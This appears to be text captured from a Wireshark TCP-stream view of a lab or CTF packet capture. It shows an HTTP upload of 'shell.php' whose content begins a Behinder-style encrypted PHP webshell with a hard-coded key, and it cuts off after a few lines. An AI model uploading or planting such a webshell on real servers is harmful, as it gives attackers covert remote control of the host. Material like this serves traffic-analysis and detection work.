 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · behinder.pcapng
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundary14
e54fdb29cc69029e3166022d549f81
Content-Length: 984
Origin: http://172.16.111.1:8888
Connection: keep-alive
Referer: http://172.16.111.1:8888/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary14e54fdb29cc69029e3166022d549f81
Content-Disposition: form-data; name="ufile"; filename="shell.php"
Content-Type: application/x-php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //........................32...md5....
.....16........................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
分组 17。1 客户端 分组，2 服务器 分组，1 turn(s).点击选择。
整个对话（1778 bytes） 显示为 ASCII No delta times 流 1
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助